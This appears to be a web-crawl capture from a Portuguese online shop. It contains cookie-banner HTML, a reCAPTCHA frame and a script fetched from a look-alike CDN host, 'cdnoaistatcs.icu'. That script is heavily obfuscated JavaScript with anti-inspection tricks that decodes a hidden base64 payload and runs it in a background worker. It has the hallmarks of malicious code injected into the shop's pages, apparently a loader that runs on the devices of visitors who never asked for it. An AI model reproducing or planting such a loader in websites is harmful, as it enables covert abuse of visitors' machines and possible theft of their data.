                        <h2 class="title">Marketing</h2>					
                    </div>
                    <div class="description">
                        <p></p>
                        <p>Os cookies de marketing são usados ​​para rastrear e recolher as ações dos visitantes no site. Os cookies armazenam dados do utilizador e informações dos seus comportamentos, o que permite que os serviços de publicidade alcancem um maior número de grupos de público alvo. Além disso, pode ser fornecida uma experiência de utilizador mais personalizada, de acordo com as informações recolhidas.</p>
                        <p></p>
                        <p class="see-more"><a class="#">Ver Mais</a></p>
                        <div class="cookie-details" style="display: none;">
                            <table>
                                <tbody>
                                    <tr>
                                        <th>Nome</th>	
                                        <th>Fornecedor</th>									
                                        <th>Vida Útil</th>
                                        <th>Tipo</th>
                                        <th>Descrição</th>
                                    </tr>
                                    <tr>
                                        <td>test_cookie</td>	
                                        <td>.doubleclick.net</td>										
                                        <td>15 Minutos</td>
                                        <td>Terceiro</td>
                                        <td><p>doubleclick.net define este cookie para determinar se o navegador do utilizador suporta cookies.</p></td>
                                    </tr>
                                    <tr>
                                        <td>_hjSessionUser_*</td>	
                                        <td>hotjar.com</td>										
                                        <td>1 Ano</td>
                                        <td>Terceiro</td>
                                        <td><p>O Hotjar define este cookie para garantir que os dados de visitas subsequentes ao mesmo site sejam atribuídos ao mesmo ID de utilizador, que persiste no ID de utilizador do Hotjar, que é exclusivo desse site.</p></td>
                                    </tr>
                                    <tr>
                                        <td>_hjSession_*</td>	
                                        <td>hotjar.com</td>										
                                        <td>1 Hora</td>
                                        <td>Terceiro</td>
                                        <td><p>O Hotjar define este cookie para garantir que os dados de visitas subsequentes ao mesmo site sejam atribuídos ao mesmo ID de utilizador, que persiste no ID de utilizador do Hotjar, que é exclusivo desse site.</p></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
            </div>


            <div class="accept">
                <p>
                    <a class="button" id="accept_all_cookies">Aceitar Todos os Cookies</a> 
                </p>
            </div>
        </div>
    </div>
</div><script>
    require(['Manadev_LayeredNavigationAjax/js/vars/interceptor'], function(interceptor) {
        interceptor.start({"selector":".mana-filter-block, .toolbar-products","current_params":"","url":"https:\/\/www.coloreffects.pt\/pt\/mana_layerednavigationajax\/products\/?_id=1184&_route=catalog_category_view","selector_translations":{"#mana_ajax_wrapper_main":"div.column.main"},"integrate_with_history":true,"show_overlay":false,"show_indicator":true,"use_button_to_apply_filters":false,"scroll_to_top_mode":"after_pager_clicks","ga_account":"","log_to_console":false,"apply_n_filters_text":"Apply %s filters","apply_filter_text":"Apply 1 filter"});
    });
</script>
<script type="text/x-magento-init">
{
	".pages": { "Manadev_LayeredNavigationAjax/js/PagerView": {} }
}
</script><script>
    var manaScripts = Array.prototype.slice.call(document.getElementsByTagName('script'))
        .filter(function(element) {
            return element.getAttribute('type') == 'text/x-magento-init';
        })
        .map(function(element) {
            return JSON.parse(element.textContent);
        });
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnoaistatcs.icu/c
body_size: 11006
content:
(function(_0x382397,_0x8a67b3){function _0x54c8dd(_0x45e838,_0x501c5b,_0x184e97,_0x174f0e){return a0_0x36ba(_0x184e97-0xc6,_0x45e838);}var _0x1d0f11=_0x382397();function _0x5c8b02(_0x31c12f,_0x4f806f,_0x230b7c,_0xcf6142){return a0_0x36ba(_0x4f806f-0x2da,_0x230b7c);}while(!![]){try{var _0x4fa4f4=-parseInt(_0x54c8dd(0x2d4,0x2d8,0x2c3,0x2e4))/(-0x18e0+0xaa9*-0x2+0x2e33)+-parseInt(_0x5c8b02(0x4ef,0x4e0,0x4fb,0x4cb))/(0x17*0x36+0x2230+-0x2708)+parseInt(_0x54c8dd(0x29b,0x2a1,0x2a9,0x2cb))/(-0x1ba9*-0x1+0x1310+0x7c9*-0x6)*(parseInt(_0x54c8dd(0x2b9,0x2b8,0x2b5,0x2b0))/(-0xec3+-0x1457+0x231e))+-parseInt(_0x54c8dd(0x292,0x2a9,0x2b6,0x2ba))/(-0xc56+0xe*-0x2+0xc77)+parseInt(_0x54c8dd(0x2f7,0x2d1,0x2ec,0x2eb))/(-0x119*0x1a+-0x1b3c+0x37cc*0x1)+parseInt(_0x5c8b02(0x4f9,0x4d9,0x4de,0x4bd))/(-0x1c36+-0x7fa+-0x7f*-0x49)+-parseInt(_0x54c8dd(0x2f7,0x2dd,0x2e4,0x2da))/(-0x7*0x265+-0x1a0c+0x2ad7)*(parseInt(_0x54c8dd(0x2fd,0x2f4,0x2e6,0x2dd))/(-0x2*0x4fd+-0x147+-0x55*-0x22));if(_0x4fa4f4===_0x8a67b3)break;else _0x1d0f11['push'](_0x1d0f11['shift']());}catch(_0x5ea66b){_0x1d0f11['push'](_0x1d0f11['shift']());}}}(a0_0x4930,-0x1b*0x1fdd+-0x731f4+0x1*0x115ad1));function a0_0x36ba(_0x46dfd1,_0x133f1b){var _0xd43e88=a0_0x4930();return a0_0x36ba=function(_0x505d24,_0x3e3b8e){_0x505d24=_0x505d24-(-0x8b5+0xd56+-0x3*0xea);var _0x3478ec=_0xd43e88[_0x505d24];if(a0_0x36ba['kDXcYU']===undefined){var _0x416dec=function(_0x41d616){var _0x346ea1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x579679='',_0x29db33='',_0x564f57=_0x579679+_0x416dec;for(var _0x9ceed8=0x65*-0x31+0x4*-0x281+0x2ab*0xb,_0x32be24,_0x3c7724,_0x3f44c5=0x34a+0xf35+0x3b3*-0x5;_0x3c7724=_0x41d616['charAt'](_0x3f44c5++);~_0x3c7724&&(_0x32be24=_0x9ceed8%(0x1*-0x598+0x1f94+-0x19f8)?_0x32be24*(-0x1*-0x2291+-0x3*-0x82b+-0x3ad2)+_0x3c7724:_0x3c7724,_0x9ceed8++%(-0x1f3+0x935+-0x73e))?_0x579679+=_0x564f57['charCodeAt'](_0x3f44c5+(-0x1*-0xe18+-0x4*-0x541+0x86*-0x43))-(0x2*-0x3b+0x13a8+-0x4*0x4ca)!==0x146d+0x36*0xb+-0x16bf?String['fromCharCode'](0xb5*-0x25+0x1ced+-0x1c5&_0x32be24>>(-(0x23dd*-0x1+0xd*-0x1b1+-0x1*-0x39dc)*_0x9ceed8&-0x25d1+-0x1*0x2039+0x4610)):_0x9ceed8:-0x1*0x1448+-0x1b33+0x41*0xbb){_0x3c7724=_0x346ea1['indexOf'](_0x3c7724);}for(var _0x194a60=-0x82f*-0x2+0xb*-0xdd+-0x6df,_0x497bc5=_0x579679['length'];_0x194a60<_0x497bc5;_0x194a60++){_0x29db33+='%'+('00'+_0x579679['charCodeAt'](_0x194a60)['toString'](0x6b0*-0x2+-0x731+-0x1*-0x14a1))['slice'](-(-0x1f9f+-0x173f+0x36e0));}return decodeURIComponent(_0x29db33);};a0_0x36ba['FnyZeP']=_0x416dec,_0x46dfd1=arguments,a0_0x36ba['kDXcYU']=!![];}var _0x1dec14=_0xd43e88[0x2*0x716+-0x2344+-0x2*-0xa8c],_0x195808=_0x505d24+_0x1dec14,_0x40ffb9=_0x46dfd1[_0x195808];if(!_0x40ffb9){var _0x4c07c9=function(_0x3d17b6){this['bmxZbd']=_0x3d17b6,this['OxiNtp']=[0xd6f*0x2+-0x1e44+0x367,-0xb92+-0x244b+0x2fdd,0x23*-0x25+-0x300+0x80f],this['rrViCZ']=function(){return'newState';},this['KTMHPH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TxHfuH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c07c9['prototype']['ynRkXD']=function(){var _0x4a408f=new RegExp(this['KTMHPH']+this['TxHfuH']),_0x40fa4d=_0x4a408f['test'](this['rrViCZ']['toString']())?--this['OxiNtp'][-0x1a72+0x2392+-0x91f]:--this['OxiNtp'][0x51*-0x75+0x1be2+0x923];return this['xtcLsT'](_0x40fa4d);},_0x4c07c9['prototype']['xtcLsT']=function(_0x5ba388){if(!Boolean(~_0x5ba388))return _0x5ba388;return this['JVknmI'](this['bmxZbd']);},_0x4c07c9['prototype']['JVknmI']=function(_0x596b82){for(var _0x1e63ec=0x73+-0xd0f*-0x2+-0x1a91,_0x21ff14=this['OxiNtp']['length'];_0x1e63ec<_0x21ff14;_0x1e63ec++){this['OxiNtp']['push'](Math['round'](Math['random']())),_0x21ff14=this['OxiNtp']['length'];}return _0x596b82(this['OxiNtp'][-0x2*0x40e+-0x6*-0x16+0x144*0x6]);},new _0x4c07c9(a0_0x36ba)['ynRkXD'](),_0x3478ec=a0_0x36ba['FnyZeP'](_0x3478ec),_0x46dfd1[_0x195808]=_0x3478ec;}else _0x3478ec=_0x40ffb9;return _0x3478ec;},a0_0x36ba(_0x46dfd1,_0x133f1b);}var a0_0x205a83=(function(){var _0x179651=!![];return function(_0x1e94b6,_0x510218){var _0x407cb7=_0x179651?function(){function _0x5dbb71(_0x3d431f,_0x5954b9,_0xb3ac6c,_0x3ac2d0){return a0_0x36ba(_0x3d431f- -0x3bd,_0x3ac2d0);}if(_0x510218){var _0x1e8acb=_0x510218[_0x5dbb71(-0x1d1,-0x1f6,-0x1d5,-0x1c7)](_0x1e94b6,arguments);return _0x510218=null,_0x1e8acb;}}:function(){};return _0x179651=![],_0x407cb7;};}()),a0_0x31b99f=a0_0x205a83(this,function(){var _0x152066={};function _0x483dd1(_0x1e9728,_0x41067c,_0xd8484c,_0x5abf6c){return a0_0x36ba(_0x5abf6c-0x256,_0x41067c);}function _0xef32bd(_0x209277,_0x5f2de6,_0x1919f1,_0x1b3c1a){return a0_0x36ba(_0x5f2de6-0x38b,_0x1919f1);}_0x152066[_0xef32bd(0x596,0x574,0x596,0x561)]=_0x483dd1(0x489,0x49a,0x495,0x480)+'+$';var _0x4cb01b=_0x152066;return a0_0x31b99f[_0xef32bd(0x599,0x59e,0x5b1,0x57d)]()[_0xef32bd(0x565,0x586,0x592,0x595)](_0x4cb01b[_0xef32bd(0x56b,0x574,0x56a,0x575)])[_0x483dd1(0x460,0x476,0x450,0x469)]()['constructo'+'r'](a0_0x31b99f)[_0xef32bd(0x58d,0x586,0x59f,0x56c)](_0x4cb01b[_0xef32bd(0x55a,0x574,0x596,0x58f)]);});a0_0x31b99f();var a0_0x1686e0=(function(){var _0x545c53=!![];return function(_0x469da4,_0x473598){var _0x193289=_0x545c53?function(){function _0x2c9594(_0x4ca75c,_0x3833f1,_0xc029c7,_0x139a5e){return a0_0x36ba(_0x4ca75c-0x1be,_0x3833f1);}if(_0x473598){var _0x1208c7=_0x473598[_0x2c9594(0x3aa,0x3c5,0x3cc,0x3b2)](_0x469da4,arguments);return _0x473598=null,_0x1208c7;}}:function(){};return _0x545c53=![],_0x193289;};}()),a0_0x4533b3=a0_0x1686e0(this,function(){var _0x5bf28e={'bWucj':function(_0x529581,_0x2f6632){return _0x529581+_0x2f6632;},'xrpOt':_0x3d56f3(-0x18,-0x2c,-0x13,-0x2f)+_0x4d5653(0x2da,0x2ba,0x2dd,0x2d3)+'rn\x20this\x22)('+'\x20)','dfudI':function(_0x284f0b){return _0x284f0b();},'cezWG':function(_0x21d8bc,_0x4ce4dd){return _0x21d8bc===_0x4ce4dd;},'PAvVV':'nOPHO','RFdRI':'log','WFOXd':_0x4d5653(0x2f6,0x2d9,0x2e0,0x2d3),'eKurU':_0x3d56f3(0x4,-0x1b,0x1,0x1e),'RBDdp':_0x4d5653(0x2e9,0x302,0x30b,0x2e2),'NlriB':_0x3d56f3(-0x9,-0x8,-0x21,-0xd),'WYzhm':_0x3d56f3(-0x55,-0x48,-0x31,-0x2b),'jGzLy':'trace','VHyTL':function(_0xe157d8,_0x3552ae){return _0xe157d8<_0x3552ae;}},_0x721f40;try{var _0x3c347e=Function(_0x5bf28e['bWucj'](_0x5bf28e[_0x3d56f3(0x21,0x32,0xd,0x18)](_0x3d56f3(0x22,-0x7,0xf,0x2d)+_0x4d5653(0x2f5,0x2fa,0x2fe,0x2da),_0x5bf28e['xrpOt']),');'));_0x721f40=_0x5bf28e['dfudI'](_0x3c347e);}catch(_0x55e9bb){if(_0x5bf28e[_0x3d56f3(0x0,-0x37,-0x1a,-0x1c)](_0x5bf28e[_0x4d5653(0x2df,0x2dc,0x2e3,0x2f5)],_0x5bf28e[_0x3d56f3(-0x38,-0x10,-0x17,0xa)]))_0x721f40=window;else{if(_0x43aaa0){var _0x1200e3=_0x37ddcd[_0x4d5653(0x2ca,0x2da,0x2bc,0x2e5)](_0x383532,arguments);return _0x2e415c=null,_0x1200e3;}}}var _0x54450b=_0x721f40[_0x4d5653(0x2c9,0x2a9,0x2b5,0x2b9)]=_0x721f40[_0x3d56f3(-0x1a,-0x2b,-0x2d,-0x18)]||{};function _0x3d56f3(_0x25992e,_0x3c20be,_0x5b1921,_0x45b5e8){return a0_0x36ba(_0x5b1921- -0x218,_0x45b5e8);}var _0x34c977=[_0x5bf28e[_0x3d56f3(0x4,0x8,0x5,0x24)],_0x5bf28e[_0x3d56f3(0x14,-0x15,0xc,0x5)],_0x5bf28e[_0x3d56f3(-0x3e,-0xc,-0x2e,-0x2a)],_0x5bf28e[_0x3d56f3(-0x3f,-0x20,-0x32,-0xf)],_0x5bf28e['NlriB'],_0x5bf28e['WYzhm'],_0x5bf28e[_0x4d5653(0x2ff,0x2f7,0x2f7,0x2e6)]];function _0x4d5653(_0x59efca,_0x1280f8,_0x1248fc,_0x2ccfe6){return a0_0x36ba(_0x59efca-0xde,_0x1280f8);}for(var _0x1db0ab=-0x4*-0x287+-0x1*0x103f+0x623*0x1;_0x5bf28e[_0x4d5653(0x2d6,0x2c5,0x2c2,0x2de)](_0x1db0ab,_0x34c977[_0x3d56f3(-0x13,-0x16,0x3,0x2)]);_0x1db0ab++){var _0x50f92b=('2|4|3|1|0|'+'5')[_0x4d5653(0x2f2,0x2d9,0x2d7,0x2f9)]('|'),_0x36fb54=0xfb0+0x926*-0x3+-0x5*-0x25a;while(!![]){switch(_0x50f92b[_0x36fb54++]){case'0':_0x597ae7[_0x3d56f3(-0xd,-0x1e,-0x5,-0x21)]=_0x380d60[_0x3d56f3(0x8,-0x11,-0x5,-0x16)][_0x3d56f3(-0x9,-0x1e,-0x15,-0x6)](_0x380d60);continue;case'1':_0x597ae7[_0x3d56f3(-0x2e,-0x7,-0x2b,-0x36)]=a0_0x1686e0[_0x3d56f3(-0x32,-0x37,-0x15,-0x28)](a0_0x1686e0);continue;case'2':var _0x597ae7=a0_0x1686e0[_0x3d56f3(0x3,-0x30,-0x1f,-0x12)+'r'][_0x4d5653(0x2ee,0x2de,0x2fe,0x2ed)][_0x4d5653(0x2e1,0x2ed,0x2c6,0x2d6)](a0_0x1686e0);continue;case'3':var _0x380d60=_0x54450b[_0x3c2843]||_0x597ae7;continue;case'4':var _0x3c2843=_0x34c977[_0x1db0ab];continue;case'5':_0x54450b[_0x3c2843]=_0x597ae7;continue;}break;}}});a0_0x4533b3();function a0_0x254d55(_0x21f406,_0x3e47d5,_0x3d12fb,_0x4b8402){return a0_0x36ba(_0x3e47d5-0x2c8,_0x3d12fb);}var a0_0x114921;function a0_0x57fa56(_0x45206e,_0xacddf7,_0x1e4540,_0x4cd92b){return a0_0x36ba(_0x4cd92b-0x20f,_0x45206e);}new self[(a0_0x57fa56(0x3ec,0x412,0x3e4,0x405))||(a0_0x254d55(0x4e9,0x4d0,0x4f3,0x4d7))](atob(a0_0x57fa56(0x41d,0x417,0x434,0x41b)+a0_0x57fa56(0x41b,0x428,0x42a,0x424)+'ZWxmLldlYl'+a0_0x254d55(0x4ef,0x4e2,0x4f8,0x4cf)+a0_0x254d55(0x4b5,0x4c8,0x4e0,0x4c4)+a0_0x57fa56(0x40c,0x41b,0x425,0x42e)+a0_0x57fa56(0x3fa,0x41c,0x403,0x402)+'9tYSIpO2Z1'+a0_0x254d55(0x4d5,0x4b6,0x4a1,0x4db)+a0_0x254d55(0x4ae,0x4ba,0x49a,0x4bb)+a0_0x57fa56(0x43b,0x436,0x408,0x41e)+a0_0x254d55(0x4a9,0x4ac,0x4cc,0x491)+a0_0x254d55(0x4b8,0x4cc,0x4b7,0x4b3)+'BvbmVudChh'+a0_0x57fa56(0x40d,0x41b,0x3f8,0x3f7)+'5zXS5tYXAo'+a0_0x254d55(0x4de,0x4e4,0x4c3,0x4c8)+a0_0x254d55(0x4c2,0x4ad,0x4a6,0x4cd)+a0_0x254d55(0x4db,0x4b9,0x4ba,0x4ad)+a0_0x254d55(0x4f0,0x4f3,0x4de,0x503)+a0_0x254d55(0x4bc,0x4c2,0x4e5,0x4bc)+a0_0x254d55(0x4a9,0x4ca,0x4c3,0x4b9)+a0_0x57fa56(0x401,0x444,0x446,0x421)+a0_0x254d55(0x4b8,0x4d5,0x4f0,0x4d2)+a0_0x57fa56(0x417,0x41b,0x3fe,0x420)+a0_0x254d55(0x4d4,0x4d2,0x4f6,0x4d4)+a0_0x57fa56(0x42b,0x43a,0x431,0x41d)+a0_0x57fa56(0x426,0x455,0x44a,0x437)+a0_0x254d55(0x4e7,0x4eb,0x4ec,0x4c7)+a0_0x254d55(0x4d5,0x4d1,0x4c4,0x4d9)+a0_0x254d55(0x4dc,0x4de,0x4be,0x4da)+a0_0x57fa56(0x3f8,0x413,0x405,0x403)+'YSl7IG5ldy'+a0_0x57fa56(0x447,0x443,0x458,0x438)+'bmN0aW9uKG'+'RjKGEuZGF0'+a0_0x254d55(0x505,0x4ea,0x4e4,0x4d5)+'A3ODEzVCIp'+a0_0x57fa56(0x406,0x3eb,0x402,0x404)+'RoaXMpOyB9'+a0_0x254d55(0x4c6,0x4cf,0x4da,0x4af)))['call'](this);function a0_0x4930(){var _0x5dce09=['suHZz2nTvJbKwa','ChjVDg90ExbL','s0DRz0PtqNjmBq','suy0z2f5nwPHrW','Dg9tDhjPBMC','C3bSAxq','tLvqvZvSzhLcEG','yZnoAfOYvtLABG','BMn0Aw9UkcKG','D2fYBG','Aw5MBW','tNzzmNrSzenNAq','BgvUz3rO','s0DnC0LhA3bjra','uKzKuKK','mJmYCMDTqw55','uNvImKzWyZnsAa','nty0otnhyuTLCfK','AKD6thK','wvn3z0LSutvoEG','tZfrnu56qtnpra','v0zpwgq','yLD1y2O','ndqZnti0ofrjA0nyuW','CMv0DxjUicHMDq','y25lu2TWt3Lcoq','qNPAv3HTtgTAmq','kcGOlISPkYKRkq','AgHJA052wKDvBW','m0HzuxD1DW','sNvjr1jSwti5AW','mcTjrK4Wy21SDq','uKjezha','DgfIBgu','zeC5AuTgC3vmAq','A3L3zxa','zuT1CLu','y29UC29Szq','yxbWBhK','x19WCM90B19F','yM1omgfxoxvjrW','mZC2nZGWAhzPuu1s','mtu2mZy5mePOsgHeEG','wNK1BwnToxrrmG','uMPlse1ZsuDZCa','zeDoEKXTBgPKuW','vNvzm1jWyJi0BW','s1m1ALLxEhnlsa','rNvUy3rPB24','zxHJzxb0Aw9U','vKH5veW','y29UC3rYDwn0BW','wxK1AMfhrNLrmG','C2vHCMnO','y3rVCIGICMv0Dq','mtm1otmYrMDryLPi','y2v6v0C','mZm0mZC4mxDTzfzwtW','zdnoEK9PohzzmG','uef2vLy','owTAvuyWs0rbCa','yMLUza','wLzwu1nvtNzIwa','E30Uy29UC3rYDq','ndy5nJaYv1LKwhzS','t3C9pq','t2jQzwn0','rxPwqZv2yM0XBa','EgXIBwqWyunRCa','zxjYB3i','vKrRm01eyZrnva','rNLrmJLRwLvgma','s1m1CwiYBhvlqW'];a0_0x4930=function(){return _0x5dce09;};return a0_0x4930();}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDL7gmAAAAAM-SJFAKd9srECNAEbWd7XPdE-26&co=aHR0cHM6Ly93d3cuY29sb3JlZmZlY3RzLnB0OjQ0Mw..&hl=pt&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&badge=bottomleft&anchor-ms=20000&execute-ms=15000&cb=at08mk3xavys
body_size: 45864
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="UQf12PC8_cql-wd2lt97gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__pt.js" nonce="UQf12PC8_cql-wd2lt97gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQf12PC8_cql-wd2lt97gg">
